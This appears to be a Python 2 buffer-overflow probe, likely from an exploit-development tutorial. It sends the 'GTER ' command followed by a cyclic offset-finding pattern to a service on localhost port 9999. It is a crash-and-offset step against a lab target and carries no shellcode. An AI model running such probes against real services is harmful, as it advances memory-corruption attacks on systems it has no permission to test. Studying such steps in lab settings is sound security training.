 1 import socket
2 import os
3 import sys
4
5 vuln_command = "GTER "
6 crash = 160
7 pattern = "Aa0Aa1Aa2...(snip)...e8Ae9Af0Af1Af2A"
8
9 payload = ""
10 payload += vuln_command
11 payload += pattern
12
13 print "[+] Sending buffer (Size: %d)" % len(payload)
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect(('127.0.0.1', 9999))
17 print(s.recv(1024))
18 s.send(payload)
19 s.close()
20